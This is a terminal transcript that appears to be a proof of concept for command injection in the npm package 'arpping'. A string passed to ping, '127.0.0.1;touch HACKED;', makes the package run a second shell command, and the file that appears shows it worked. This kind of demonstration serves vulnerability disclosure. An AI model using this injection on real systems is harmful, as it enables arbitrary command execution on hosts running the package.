 solov9ev@solov9ev:arpping$ ls
index.js  node_modules  package-lock.json
solov9ev@solov9ev:arpping$ cat index.js
const Arpping = require('arpping');

var arpping = new Arpping();
arpping.ping(["127.0.0.1;touch HACKED;"]); // arpping.arp(["127.0.0.1; touch HACKED;"]);
solov9ev@solov9ev:arpping$ nodejs index.js
solov9ev@solov9ev:arpping$ ls
HACKED  index.js  node_modules  package-lock.json
solov9ev@solov9ev:arpping$